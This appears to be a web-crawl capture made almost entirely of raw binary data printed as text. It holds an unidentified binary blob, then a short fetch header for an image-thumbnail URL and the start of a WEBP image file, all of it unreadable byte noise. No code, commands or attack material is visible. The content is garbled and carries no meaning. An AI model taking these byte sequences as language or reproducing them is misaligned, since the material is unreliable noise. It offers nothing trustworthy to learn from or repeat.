�So�"���c������Zo����wƝ'l���(]����Bk���/���va�?\"���ň"Q���)��x31s���4�ڦ�"^c����:D�_�N�*��sR��۞���N�i����D���͗�%���_(#ؾ��)�84��_ �T�Gk�ܬ��L�C���� ��42s�e�C��%���Ј�I�$a! �9B�\o�a���i�ٻ1��u�p�	���<��z�t���9=(]�ղ�j�\�a�/�::�U�a�q-v���`'P:BQ]P�c�.��"� ���vZ@�\�"em�g�Xo�y��©/J��\vP��91S>��w���<��+Ĵ��ذ���OB�)pDXXL嵠��8�36Uo��P��5i�v�&p�Lϐ!��X �J��{�sZ���*/��1g�m���E��@I�FO��� PT�P���� 
���T�&�}�S��G'_�M�h��Y����;����F�Kf� ����o	(�d��3�3D�K����>�ܼ��jO��`>"���<�m/f��l�VQ���Yp���gvv�.���!tSٿ}�=���-����[j.�S�p�ޝ��j�m�M�E�l�Ĭn������R�H�ςD�Mʄ0��L\�q�瞞��w�� Ώ�l;�Z�}��s�`o����'��<�w?�M�/�U��p	%�ۛ�����w��^�S��B���:Óg���+��! {�A���2��%^��'h�k�-y+�鑅�<���C�)O��k-'�2=�y~���J���.e��0~Ɇ��c��׈�xZ��YQc!x���EVB� �`MBL���ǵ����l>~��z;K�r��ji���|.3� �Gb5�����K��&гfG�� ,S�1�Έi�/]	ˢFK��_���GAA,T����C��[ѥ�����Jc427n�߆)�,/����P(*P�����y�ҵ�����n� P90 ���.8��bC
�O}�)�oi�
�yP�)� W��J��E%{7jG�1J�0~d+Dl����Wb��G[�����&��^�iu�N�E��@n-����K��5�C�´�챴������#��B����X�f��/Tl9�Y�d8����+ÂZ��?"��J�g�\�:7ֹ4�[l�Gp5-�������>��x��l�Q٤�8�"ӧLIMA��ۧ�����q~˼�7Cۇ��YTO�e�ޔ�{��Gb�E�ΰ0�LL�6���zfu�;!�^�j}���N���s�l�/�a^����{��Yh܌�v�0畱y=�,�^i0Q�9����V<#ݍB�+oU	�cK'���w���r�U��(|o�����)�ő���%�:����e���t$7:ێ96�L��Ig�$�	�h-�p�/!�: zsIQ>&�w?���Z��Ί�ȿJ&�aԝ8��q�oD��1*BU���5�?�j�Y��� ��	��^��,��Q=�zґ0���Lz����E�p�$Tu�%TWzg֞a����ǛYL�#�p.���ԫu�%ܕ�E{_%B~��w��?�reî��H��3��2��8�!��T�_,g��Cu��^�}���P���I[�w���d#��@��?����SY�x���[�����AB�J��#[Y��#�11p�>��5�OsF�̫��绢Yc��zc��?b��=�Q �V9C�M�6/&?��B\/ܞ�������{X�h�Jw�9-������N�8)@Ra���` �\�o:�6��N?Vvy�y��	�A����/��P	��#�4u�W�"X���Ϟ.ȋ��o��!�$�2�-X�e`\ͳ(�#��V�]v-�g����LG�=�0�.� �If��[�D�NȄY��]��'�왐5f�mL5�=��|"��0���V<BU�to)��9��c����"��n� ��Gd�S��2t�`D�;;Am%�RC�`|>)z��E�����b���UG�SKE)��Pw�ph�K��U<���O�S���ze0 *�$yn���o}g���z��KYȩ�ˀ�.cÃ�g��Di��ꃼ���(��(DHhD�p���~����vv� )�>5w:�h�]����H��4���?�>f5�qTw�2F'�BIR�Mc�Vi-�!�ÖZ��N�K!��ѩzU���R�$i��������,���D/����Kf5�1q�#��:l������ ��f.�!6��:�����&��õ7S;�v�X>s�_ܱ�dՇ�]�LIe�d�ƜŢ+�Q�[e��m
f[�3+]��"�'�;����$m���<�:�}�(Sw��{)�g��S�S�5�o�����>�7C9��ȥZ�C @7b�N�S�R�~�]N�z�]��1���< �P��9
C�������B��,}M&x�P�N=��y�{#�y�&��g$i��U@���H_��C��>.N I����5k��`:�fnףXͱ��S��N#(37q��q�U��E=��_WF搀�I-�c�7�I1����)���>�r�#r{ X_id�g��sD׺�4�8���.����in>Q *b�x�y�!&z$�)\�K�E��<
�u!��9x�u?��8Њ�����Wr�er 09�`��E	M�Q�_|�b\�� �Ƙ� �m�3����_��d���w�}�R!p!�ֶ�DK�P,3�GF��3]��%�3DHT�4�6�(�u-
^��;[l6��B�/�dT�<]��®���rj������=ڪ�`���i_W�y��ڌ�:�E$���i�z�P�]��ۯ��^1�L�͗�ekr�ӹ&���(CD(�%`&)x�HW�q����z=��y��0|o9a�N�RG�S�?� 鯦͊��1R�iLٞ	ܮiD$��j	%�PyE�m�0T#w�T�n��<���mȒ�w��njF�||�����$�8�]Nz_����@��@f�h�j�+9ȟ�� �do��e�nC�5_Kp]�k/ʹ�y���S"�a
�k-�Oo78����=J���@�_�,���%U�f8�;�r[�)�Kq �_|5][S��E_3K���2A�^�-YE�9��������c�#�|������Iy= X1�c����cx�$`�^��ߧdh��Z�Nָ���S�朤��c���'KK�8�ip��|�y���U����b��y��xb�i�]����g����%�|W�A��䄄��N�C��_���ޭ �#C_U�0���D�p����+�z�0�1����u�ۨ��.��{��M�Di�]�BRk�ky������P��0UrժCR,���e�My���!�~"V�9�����d��^=HE�GF��]EDWD�����\O�`����)�U��g 	\u4Z��GJU�I�7sHJ{�w�O���M����y$U�ZR��f�xl��,�f:���Τe�*�+帯�{�;㭎�ǙFɔu�U5���'�|���sBn�z�uiHs���+%쎧�x�	g��^���6��1����tJ��� �d��M-����� S���$Y,#���^]�Qk�$�_^���CV��lR�ah�>EU��es��+�|���|Nij����O	�7�(��e$�M��`Dգs�t�A덌&J����Vl�)m�Z��
��[<fd,�B���F�?t)Sq��s�f�}2!?�t�5�Ź�s��6�$��~��z��ߏ��Y,�n�E��ݱ����];�m�ם��ޝp9�76���7|����J=1� �$�k�/E�|1J|�[�u�g���!�K��ē���<l�P~[{a�o������	��	�8Nݴ�=5x�@ƽ���޴�k����Z���sm�c`EP��H��ɄqP�O���I6��lg�'����i!t�97G]s�ڑp幮�&�1ѰM#��-��0)��� �RI9��.����?빼���}�f�lm�>O��FL1W��0D� �غ�P�^��\�<GnX�k����Fa��[�PB��ڔ!�Wn��w���U�Jk�*ůԐ�?�T���g��M��*�u��;�µp�ʇ���5���׵����,����tv<��%(\���0�@4k]/s]ߔ�	������M�wrn�H@0�������h�!�.��e�.z���mĕ�H�a�|^Bd�
|�#5������kb��א���I��oЄI�<\��H��K���a�ѱl{��7oI����1
���e ��}]n�	=�H�"8��z�� 50&�F�U׋,H�w�c�#�#�Or�S4I9�2��%[�:�E��+��9pҦ���jp�}-��{��[ J�g{x��:Ei���e=Q����q��j���|��&���0���Q�4��@�>2^�q�,?�6�&��ہ����[�L��S?q	�j}���Q��f�q�h��R��"S�2B���c�F��IK��M�t~x+W�+�Y�tUC��V�uM$�7���0�O��&rw�����+X��Y�ʠ�2��Y^;>��F�L�p�m�`d���1m<�n8��c槺����})[-eB�i*�~>P-'0�e���\rjd��J���e�Bw�l|J"5��Эt��>�b�W�p.��eqM�"���pn54�mP;��__��%����XxM�T���5Ij-gq�����z[�^	�����5�;lu.��wMta�Zo?N_+��W2e\'6��G�tR���ʭV���_)� ���a���So&!�v^x"���c܆cm�
75R���@��0Oȶ�U%���caX���K����@������2#8�\�~^Gf���?��q:���������뗿r��D�P��^��#F����g�g._>Ѧ�`��@�w�\�X��L៯~��ڎ��FV�����J�-��JK�����)V�߄5`�����q�����pd"��H��t8�#J��ɒQ���_�T��-h8�珲�B`��E'���	�Y�d��w�e���p(�*�L�a��{� m��]���aF2 s�9��Ǣ�-W]aSC;��鿔�,s�gE!��t�ě!ÆO>!�{��+��x^�0���j��;�f�o&d�
D*v^�!�!��W:ul��~<r�['!bu���"��!7lZ�I��"y� �#f����w{z���*)x����?'���i��^�n�QYـḾ�<���"<!����g��S�/ԙ��M�3?��M�Caщ��2(`�$(�0��8z<�^^n����'N��l;��H�����3��\h���Mol�s�`w�h�G��3g}c�ү���=פ�Ů���&�͵I��)�وMݓ��e��:�r�����V�7W��J��*y0�Ub�7Z*�_]%b�X�t�2�Z��S��{S���+_���p��kC3pi�J7�������?)>ތ5=w�+ o���4^E��Rv`�LƘx���OiGU}u�m�T�*ֻ�Lp_9�[}#�ϴ;�t������-�f��"L�n��ߍ��ķ��[�M��^�wk|��>��qBN5��&����TN5�.W�{1Lo��/�@����kv���x��lM�o;�x�p��� 4SA�����:�|5�t[O���#5,aCஅ����z��]�	����\�{�e�#��8����w/�fBj@�P:�,Q���oWw�hՑ/ 3����0KM��˞a�2~V������:���1�2a�g��bͲ�\��9O5�'5�I��2��]��Y�^RFn�F���a\Q-N�,z6/X5ee��K���"C� 2�����}2�D�z���mj���8]:i�� �v�o�v�� CT�ˋg\+�N��2���C�Dv���������@\#)��q9�*X9F_t6���C	�ч�v�$Iq�i$S�l�����SB$+����� �e����j����>��	�֨q��Y��K�2}U@N!w�p �^Z���L��t�ΆҒ�4�$; |T�Z؄CϽ�f̜�3)�(��?��ք�C97�ᣑ������`�2�G�Mb�ң�]�^�zW����1�I�*��8�b�*�5���~3�������� λ]X�o���r{�z\#�a�X*�d�Ce��	?V��ag�����8��U\7�߄j{��^At "����<��x�&��,��B��B�4�3����9k�Q�WBvP)��]��M��_<��a0a ����KR�k��0j�ͤ��QPG�d()&Aσ7�5V�o0���;�h���u�����ځKRT��1+�`nU��� 9�:�\TWJ+ �Iτ8��� ]PZ�������h�)F��^Կ�:>�x�6�������Wt���U�3�1'~g��Éb�l�|��DzY"|�ʕPӛq�X�G{N6�3�J0p�J\g˥���zo��׏�%��u�:��6���+���$�v�M��9�i���8z�2y�S��9�e!�c�$=ۘ;x�5:�rf��+tĿ+�H��#���|�$ï8��[Ä�@iO'vh%���Hd�]0�`�Xq]E֚���]%p�lّ��U��N]�)B"g��_{�����2����%�O"��=|��«��>�r�j��`�_���7>z��Fm6���h�D��7zz�2�yq�1��7���ˉ㚞�K�oE`�qO\��=ӏ.jՐʢq+D��C��y'�)�%t�maw�ÄZ"���hr03���Tn(iW
��x�#�'o���� ��S]>����+����c��+��^K���B��$B]���u!Ⱥ�z�%7rX|�4>E� �a�ޫ�x ���'J�˹$etl��$\��S0;+�6o��Ņ�yӿ�MO���w�L����?k��co�%�+�@��g�h5��ۗK%z;cr�`K�bT
�q����X\�(n6�ҼG3g�ʬ.O��h�)l⸮���d�[�VE��m<2�!L?��8�@rK^��ml�������0i�i�K9;�g7q�0)�@�������}}J8�=;u=Վ��J:���������엺|�e� �hߋQI���g;|�A��us�SdwwH���p��G�3L�/��L�I����|������<g�R��8��<�n4��dYM�'�쏡�N Be@��|\�q��|v�z��$��fD[��ʮ���A~��9��l~�F#!�����x��ߡP����/2�_�C�/9�P�|\�
ѓ�1��
��j9[�;v~�Ԝ*n���2j�鼠���5��u?�^��Ŵ��'��\�Lc|��= xfA�s�v'�\mή`R��Tu%��u����^�y��ۑ,ocڛ�&�m�B��@2c΃v�a爐�\kk�b�v׽U���⾰:�#�d�%�s�<rܽ�O9Q�L"��Yn/����B_�q7���z���D�o�.���mѭ�3��,��H^p�3�>Я��'/c��$m�X"���N��'�7�>���ݶHЬ�家�S��d��hɶ����is�|��h�褚�EA�� c@��Q��Tr�<�X�K�r�����JCr��z�������:GD�����ߓ��-Z��D�����f�9M-�a��Tz�R�V��u@1���NL�jm�<?8��G��.�|E�\g���-Iw�Q��#�+y���^�|��5M�x7�p��)��`�e8��"S�<�/��tmY�H��K��E���A��� l���W���'4�OrȦ8S��K�fG��W�O��eNe���]�f���� �T��O�3`%�^z��/ ��|�1���g���&%��4z��}�ʤ�[���/c\n���2޺��4�c��rMhyY���R�C��J;��xo<R��3�"�D@ܓ3G�f������>p��+�8��y�p��G%��"~���F����*a�$,����Ῐ�c�QF9D�.ފ�I��sT����?� Lo~�����|���.D�?���7�`�6�p)O��Lu=k�Ll��>�Ѭ Uz�d��l�6W����vE���)������L4>3����*E*%,2��Zص��0�����9�jy;������d�6I�
7�'����|l*�+� ��@���I**�����F��g3<�ԑd)�����)��ۻ��e-�i:�y&�*d�4�nט7p��Ex�O\�N��2찮����9�3��o�%�7��7=h|�x�N�~,�9.��K�"Y˚س�\ڐ���UY22��--J��X��H��G�#�"��o�jl?)�iv�ᔁݰ�N_�{$�3�ȑ���Y|�&�Ϩ{F�41� �i��g`.ԟ:Ŭ�IS/'T�12.ӷ��X/}���%%�7�Ȧ�����&[����ˀ��%O���'���S���t��Y.G�7���[~~!����Y�jV�3�
�sL����X��t����2�W.�HՖ�
�k��u4�&frdI�Q��B>A��>o	�9 HɘE�K��� �e�<�@	N~lA�ɞ3�Im�哶p=]���{���d�	q�@kx>�_%���ɗ�uHO�>AR�^=$�r���Sl�/a�F����G��"n�k�����Pq<��E���a�j���+\�F��kㆪ�Q�O|t[�����O�սQ_Pt?.�;���Gg��$s�=[�p��H�Rp����>j!��\�Gc��dNr�Y�}X�I�2}&�����G5J�wP{\�Vdc���������`��� $�/�2>��۾[\MI�$��WW�%��l���\d���U��z0L�ǕwG++���@f<�[���{�4�9�>�9�cuU9��8)�#I�����c� �S���i����&�(S�J�$���b��b����В�VR݊~����D��s�L�a+�����D������ȹ1k�"[������J��[ݧ,6"�B[YI���f �&�SvY�-\N#�L� Z��S�I�Q�&�ޘ�%9�i��UF�t��To�BRXE?N�Tq��2'�2"����.X|a/��� bX����,��*w�,��~UI{IY�ᩐ���=L��q��:3'��CU���T��1�-���ђq��_�O��"���-����DN2.��l��B�ԧ�^�_\3���	���w�6�_X��	Ɇ�8��$�O\�p�k��R�(�����7	q P3�x����K��r�ˆ����k��w�@�"����ӢL��zu�T�r��	C����<Y[̲p?�'���^1a7����f ��'���(i�6�O"���Xq�� R#��k;33`*�\�4%+�VsmwT�& �K�<�n�& *k����8��6ޏ��>�8�� ޠX�
��l*�Iܘݲ�Y^;��/�\B����c�A��dϮ��<�T|%R3T�.�B�����Q��r�rq��칈���\]��%<ǜ�:� ן�\���*��V�ESI\�X�W�����ʐ`c<�<	��x�3��w�J=���+O8��	��R�ݐ1sL�@]��}6�YP��FI�i t4M8�B~�`�8�5AȰ|�_�G�ը�yM����kk��T2>��H� �>�:�<Cf��´���q�����I�\�O�)O�Co�a'�������P�����B-r��E��7%�qL�6#F���q�H��<�ޭ[�v���?��G�!�BCK�G�3�Ly��=g<PF���2��	���&��-� ��|��x�N��_��ZY����y��Ul�Is��r.>�T5���7�B$.y�]ISW������,��*�����/����:��k�Z�.)Q�����\�p�e���m\2ۇq}��h�)��p	O���tgGΌ4�F6W҉��B�oO{�(�|i��!s�����Tٺ�~,�
w�����h�Oo^2񌺦>b��m���Mّ�4��5Iw�x���u&Znզ�$�`��@�B1��7ߞ@�8�z4[ƨ���"}��Z,��)��3&^S��`�&F�2ٕ3��%�W����Mu�e��Q�WP?�"�)̖�wn��m<���X�#���93������+�}�.��"Rj�>�᧐H��z�-v���O��.��>cq*����>� �㌿diԽ|EjƳ�G�J"�XV���	0�B9��F�Pup���O��)伛��}
VT~��#t�-���T�k�j�
\��g�Dȭo_m���F�p�yc�W`�Cu�w)�
:�d��`o��ʠ�:����r��b���� ��q,�vإE�\}�C��G�QpՂO��7-	�-�zV��icH��c
Q�aAos?qw�:e�Q�Zv�{��&�	�J��]3�=7��5���g)���=�}Gl�h�׽�_�*�!fw���/���7G_����w���.A5�a,�&��mz��DV�B�]���:W��8��}آG��ܯR�rP)�mx��ڕJ�(�p���L���X�����_ZL����&�ʡ�G��e�E'd8�ދݺ^�����$���*p�c��J�E����S)蝈�A��f|g�6��l���95�ŀ6Y �q��n̂&�s �9O�����g�6��T)z ?�����d���������,��8�$Aq��~�
��n��S���1�w�$
��G	J�}bvz��tħ-4[R�)r6�d�񚳕�S������~(��3�OI�-Msu,Xs��h����c��_���5/D$/��g�����-��	E�:	��p�m !�<��aY�nmT�I�W]�e�^/Ð��?|��z��m����8�W
�c�t�+���e��?��<Eŝ&�Yy� r�!��9Z�v���.��h�V�]�X�$!&k��E�����i�4��F�����o���#0���٧/�v��� ���C��w�_�Zb�i��@5vܱ@�����r�����p� (���H���K'��ȃ�M��x�-_���clKG��m֔�O�Q�LԵ�4'j"$b���e����HEm����5�Ab��ZK�����UY6<�c������f��@@S�@���*�ܓ�V+�Qf�[��osD6�O�m�m#�m��z�9Y�jJN�@�'B�.�zQS3�r$��k<��É�g5-?0��I���w8ޒ/b�yrz*]��ROս��^���w��7t���� V��������"�u܃"&/�Adm¸k���Z�]��3w�r#ХdN�۫��I���h6�Rr�������%u��h����E6̯{���Ҷ�+��1U�����O'�Ǖ�k����Hȅ*��5`�	1}����kI�l��,�.
ѧ�TXӌ>�{���1�ِ9��V��l�+߉�4EaE�ұ+	���2b�R�`~Ο1@��f�T�9ŇY�3�bs�"6��m�~W����v|ߕ�
�?���#���Qi�DZn���B�Nx��+���P�t�3	�M�0S��$~��&�������h����2�G�\��B����'�)��o�L(^&~j����,f~�֦ͳ�Qj��L�Ǒ��L�:�"F�� )@�"�����;^��A����p�$p�E�ݥBX<ܩ�ꑀ�O�L�UDO}YyJ��Dpz��	��� y� {�̋����"H��k|Y�Bi�o��ik�����ˌޭ��&/S.��'1�4ĩ%�PC:(��:�e{�.G�~y+ta$>���O<���eН'������m�O�8��m�aY����Z�AӖ�Ui�v�W���)�j�SpF�>$G`8�i8(�Ѕ��w�Q�#��I��c�	�F�_$E�����li���P����6K`<kAW�,��;*����~�=�aR0��q!2���7��9��{Q1��y�A0vB�ŏ�hk7)�J��\��S㗧A?E���Anv�>r�֣�D���}(�^��$�ƻ��(��]efx��C��Ck�?O�&�-�&����[����fҏ���e��B�@�9�kx��u�
�OST�Jo�l,��NiI�km��)>D��ݽ����|������u��A%{A�*��4����*>� �Tl0�S����}��*qY�#��7�ɖ7q�1�h��$9��4"V�#��{1��a�����[UH��v��+����FdߟB��$-�8�������»���a]���2?9�������F76�C���B%׺���`Lk@ĠJRxi�ՙ�R�^�^)k$��^�$B*A��&]��T���xnQ��p�QJ;Hǂ�4h�����)�'c�/vG㹺�z31�����gJ�0Ԃ�ݝ�Ҝ��-^���fsmX#ѫ���������鶆�Ƞ�p�i*f��8����@:�7�_�t�hg%�t&@�������F���F�a�9d9���� �%�P_��a��}4)jV���Ӽ�Fz_6&o�D��&�H��J�2�q��Ol�_"νb=�D�K�PR�Wu�� }�(��6�Y2�/��i�(ZAIW�@q�����׶�c�!�0��=��yd�/�b���e�7��J� ��~s^h��w;�ZP�iuw,ҙ�E��>h�kX�[�G%2J#��WV����!��.R�5��(OI8����̡S,��I@���a���R���y��"fC�p�#�G�p2>�����7��,���X��[�\��G�!��٠��K��#�ƴ�p��lldr���PY�����]1���Zܿ�҇tB,��e�)���܁��p�-�}ha0ŷ}M��z]E��{x�����]-u�Y)���h���D͒?x�f�p<��������>1�E�q���k<M�e�C�0�q\���z�01k�����m�q�TͨF�+���q�%�ű%���B��QNt���f�e�4�p����=-�LD�k�n=�)Xɘ��Mk�ߞD��@p��5iЕ���˳/Y��Y#l9_�<`�uR�a8 �FL-�VL�te���0����*�у˶��_�)�T>u�)Π-���Sp�:߈]b|�ۓ���)E����%�)�/huW��H؄<(�:$��=�h�7�Gp����SdQMlrի΢R�/�tOq�B�_o t��f3��C��W�.�C=���M��z��H��1����H��ѵb!��-�=��O�X���)\�:����VK�2ux7\����#�x���2Eq�P[�ݱ &񠷿r�M*7�9D޸<��53�784lo�����j��x�a�]�{4jj��%�b@��	C����R\�w�����{�Y��o����A�S����w�p�i�rpv#3��0����s^��ܣ���;H[3����֙:~���Lr�x7�c�X�4~p�W񑯰s,
9���qo��׈U�!�g���yv��@�y�	B����� B�z�$w�='������Qo�]C*�<���k@��"�z�}!��}5u�:!��r��LFb��6�^D��.��r����p����"2y-Q%.� HIW�(��Y��4�SaaXh�9�s��KHs���Ȳ�{z�Ѷ��}`xg��4 ��<�E0�6��ԁWS;%Ng
��RQ(�� �pz�p�+:]gh�S�<��i��ܢ&��R�R�G�Y�#`1n�U"��V�	_4X,٠�.g�����R����fP���E�*�������q��/QU���`�{ �����#X���^h����{�$"_����S#^�4N��~�K����q(����μ��-���j�oVR��mk�����J���]pT�qC��snU�����c�\����ïЋ�����a��u�T<2(�k	P�������]O�1;J�6����|mk���s�î�H��_���.��W�1�M7Dk�H��K��T��ա>&7}͞��7*B�����&N[�ٴ,��Ϳ�T9 Ub��[�)#�`�\�')?o�EiÃ*h�r{�`��7���w��u�s�Z�C7eKBJ�����5��-���θ��W����$�����R���합Л{|��X��(P�4ǅ!����JB��k7�l�7�LET��d�uM���67�)�����R�������j.V����\Y��-\�����u�Pp��o�[�&��t=���@�]�|G���`�-V?-^z(��b��5�U�:!95B�M���ys}����	�Z�S���&-M#k��Pu�|�����7��?Æ��>r�u���oZ�c��T*y3��⯌��e�dt��<+��&Η�c�ϑ$��&1͕�+B��@�"-S�&�vyg`M�R�$`�5J<��06�.�����R�,2�\֊�\�N<��'�*��L�J${���F*�qO��Bܞ6�o4�����}Q}�ہ<����P��Ĵ��Ʃ|pb^�	XD^�	�~��{�#'!�G�{�:{ ��r�u�F�n;�D����׆(���e�!ؓ�ϔ7&w�.V��֑IP/@����6�z���3jӋYoi����Np`T4Pր�~m�c��)e���G֮�'[�H�=t&���Bx\u.��i��0^��!��F��˲����ӹ�XT�>��yuD���4��mC@7q���A��87�!@��H+d+ܻo@�b
�d�˖��!�L\wk`5��'֑��f�猡@<1S��Sۊ�&��oN5]J~��N�Λ� ���R-a3;����e!�T����&���#���+�vr��C�狪�.0����<�u
v�?_ۨ�56���v ��O&/����ZVR� d�p��k�wX�̎�	���z�$"�?.)����TR0�ʄ�s�I,�	<o!�G�?�	�v��څ��䓯�*�.�9�$����i.c�%<�[o��y�n������!��6�ר�uv�#q,թ���c����Hw4�
.�KB���a�ӐJ��W�/�.�x���Y�c�^�=�l�k�X^�B\��ڈ8��#�%C7e�p��ɚ�Ka��Ff���+��r?s$2��������u!x�y.��!��3����A�C��U%X�J�e�_2b�zTR=���|p����5�kA���m����RW�vO���i�ӎj���m�j4>�^u.�+�����2��!��Jw2籉�[��_���M�
"����YSҡ%��9���|�܎����~zEV�zE���q�b���S&����2!��yѢX��d�p��?��n���{l5,]m��>�W��
�:vE��n������ٕgj>^6�f4�ֻ��a�I� s(�3lD�$��J�u�jt����m��+�	g�5 iu��/�6�`Df8�-y؃,����9Q/.����8/�;Td'�qѿF�L�VO��pA���A��x �����w��ӽk�W<3�d�����v�J�<I�q�C�2fÅ�$o�@����;����}3g ���j������9�`L�^�7V�HO8`P�m�} ~�v�m���00QW�'F���v�&y�x��CN��ڷ&�ŀ�����f���*pW+��M$X�cf�ٶ����W�^8����xt���yx�=�_d'.�dr)�Bi�����B�z[s�5"ò���1�)ϓ�QW2-N̩ٷ�K-$6�}u�ojT^N��E�+��[���)A0�:X�8{�x����Ӓ���Ï�a��5'[� 	�K�ˬv��A2���JP�0$�,�j���� �7q��d�e�&r�)؆��:8�#&��W؅AVQ�K�s�ǟ\&d�Z"R�S@�wm�f��I϶$7�1��v�6D�1v�#$
�;�r�2Z���J�*��*��a_��ԍ(@5~�c^�c���S"��P/�V^�DU̜Y�M|� +��sM>����O
۔ ,Ϭ~n�NS�~@	$p���T��-y���z�*�3��J�^��FTT�,w�e<��R7��URW��V���F��3��:����w�uea�;���z�a(!�EJI~Y�z�E��$t�8%ث���R��͌ZP̝u�4���w�z �Q�xkSN�������u����~�}-#���6�f�,Ώ��w����3��^E�߉g�"t��,�,;2�������p�F�،�A�@���s����� eg�q:����D�ﵾ�?�nAf}zq�w�R�K/��C�IT�5�7j�-�2�ǣ���Ė��n\O8��`h5h�.���k�r҃��$�GAVH�J�"b�GL�MX�S����x�+��� ��5&�+Y�2Wp��a��c�T�c��Z`2���_|�X�[)�ң.$V�/�3�٢.Q���#�F9I�f�O�&�a�5K�t��T
���G7��Aʚ�MO��x�hk���v"啤�w, Ώ���1�Ud���h���*��XT�98	��r��,ɯF�,K"�?����U��Վ,�y���0�ΐO_�39o_2��x��-$�Q��BV5/-�ZN�Fqv��̡�	!��J*��o���4���m����X�e����>F���S�G��5��:z�iW���cz�� H�X�a$�B]M���n���k��$���yP�R���0-9C���~��o���R�=�H��OG�]im�O�Ί�"�*��ɊH��)�9䓕��[�eH�����O���k;�)�
�u�ޝ��6���&i�d�$�-�н��[,�U����੟t���'��=u�_�YD�-��8X�ڇ�{cʑ�*�;�}��=���L����A�VIߊ��$f��[[�Y=��l���
'?�1�ﯦbO��0v���@���K�k�s$B���{��A�y!�#�0�3��!�s����1��+�l�_c��
M     

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202309%2Feb5965b1a3b42c3885b315ada297c020.jpg&w=800
body_size: 19748
content:
RIFF�L  WEBPVP8 �L  ���* ;>m6�I�$�"!����in��������PO��wﻚ6y�W�������a��+����b����s�/���7������(��رB ϭ<�z��m��w�#я�z�!��^�>m����;��>��;��Rn�������~f��������?�{��Ol_��;�o���~g���z�u��7�/��b�h���8����U���>�Ͽ:��}��~g��{Y�t�;rv��+B�Fu�ŧ1i��aW�:
~�k�U��	��L}�l#�a�0?�Ͱ@�	iٹY���3`W9z��J]|�c��fݙ�r�	���b9��zs���a���/�sL����馬)���[q�vs�͉�G���g�6�SL��oNˋ¬)t�-:��n�eHm�<�^�8��$�`�����${�dy�k� N��\���C��	�}�N� ���,�����[D�Ν��gO�7�>�ꃶ���7��l'N6k=�����|�^�Z�о��{�Z���<�:S��<��8V��y���,d�~)�x��њ5���.�7Nh��fm;��rt��5|�sˍ��`ܕK7`T"�N}#���Q����6�V�m�|��#� $gFPk����s���6�'�,��Nt+6Dl�����;U�B�����.�{x� %��W��uW�aR�uн�{����	�!�i��P�Qs��W�e�iM�ޞ��e��?�,����
��"l�x�z��Q�j=+�K�U�X*-g."����M�'�P��>��<��D1@o��7`�����x��2uIj��d�h(�/����5�����|$�<ܜ�G�yK�m��`1J&�6΂ÊoH��ݍU��RE�2?A�X�^��>��L	I&WD�+A9�Ea��ڤ��<��Qt���9L�$�;T�)�X�Vj��g�s�c���� Z(@��Y�9ˉ�jz1e����&��Wz�5�T�biwĉ�[�Nf��B?z[;��1�Y ='O=�A��6� S�������ѝjc��$�f}o���t�F,l�◍��f�i�~-�yO9ě�vn��N:?Q@�X�(ӫNe8U)�6G?�������	�sG���DL��T��_L��n9	�{R��t>��.*KJ=�>l=����)X�]X]1���L��zrGx2G�YL�	�K�s���$s�a�u]��K4�+�F�V�}�Ľ׃?:e�S��Ɵ b���|�9��cN���$�lu�r��+�4��f��bPlw�����.�=Tt����s+W�\�דYq�܀��\�詓�g�!Ք�#�{��G0� �ݺ��n�g#u�I���	�K�3��M�!��o��G�C�R��e�Xl��cYR�0���7_+ P�͆Rp���p���AbsQ�W��u&��ysV5S�~?f��UΣ8�G"�f���,{�q����2P���q�3�_�p���J���0]��6�֊5�����m!{'>]�4�MR��>-�ǃa����7����4�9��w�����B)W��3��l�0AC\�z�`�;6�o��s��w����x��'�zؿHP��F�J��
'����. '3v	 Q^��*�+�������J�Z���^wH"x(��m�HCn�|{:j M����՗�l&)���}0hu8,a@lne��y��lLdj$���?gHL���{�ʿI9����Ӥ��CQD���9v;o-%Vы���h�]�'�|}lF9��O����N��>�b�����Na�R�Ƀ
]-Tҧ��u�H�v�,Ѩ�-�����aM�_�tUV�� �U�p
����Г4��F.��*/+]ʡ�����lӌ����e2�`M3C| gc?���%�bT��]*̀���_�gF����LEvA7r����^���=x�O-ͻ��dI���.�9��*0�����u|ܫS5F?q1�����-�Z��
@�A���"5p"�E��*�?"NW\�c1G&��٦P����Ar�	��[����&��qA��\�
��نj��~3�/`�ft:�"Ɇ-<��B��ņ��7�,�$n�7q��Ⱦ�E4O�)��u�#z�Kٰ�c'�ԣ��|�i1�F��g�+���NG����^�*}�.}N���ҰQ�����*(�������(n��1k��5VQDU#���Gt��Ne��>\@�8b{�$~���<�J�#g��z�B��mP�R4{��C�W�5���|;K�jYϞ�t7rk��a��?���w52 &��̓��$\N\t
x������w?c�"���[B*y�������ݧ����h��Ѱ���s�a8I@fJ @S�\%G�]{ �p����yˍ�9��N����j�"��������20����,w���q�Yt���J����8�f�e�><()��]{6����M���[Y����9J�K+�g<�]�""Ա���͞n~�dе��R2�G��fyJ{����1i�/����r����<b]��b�Г+
|HS+�3���mm��6�ϳ7B�Y���Ǳ��>�3���	�s����#�8
\���ZJ���R%�>�t�Zy��N\s�����h�O�̖ߞJ�])VY-7����|�U�z������Bڽ�&'1�f��� -����b]�K�J羓.�}���P�V���ݲ*?5�7C蕯qP���~;� �N�d[�i-9�KNc4�l�kb���0�����wLFt_t�E�J6�8/=��㍌�ca��6zs�ۏYǔQ�j���n��G�vUM	����.��Y�t6'eV57�Rv�yi�/��A��:�6�_����4����o�����o�?Km{q��5��=�P��w�H$I!f��O1�jCB�?'�7���I*kEKl���}3o�{�!��!y; �� ��@!�fn�c)F�I$����u_�I
��y��\~+=!��s�>�I�8�ʥrW�4����x����Y����͂8.l�U]�y���cV@��'���WgzVN���6di�"�;W{_
�e�L �z��W_u!�T>�X�S}Hi�v#[�m�8�R�zә�"+��0<��ǤZV���*��%ݒH�q�!�	S��o5�� Jg����z�˹��)ݮ��C���`����_�T
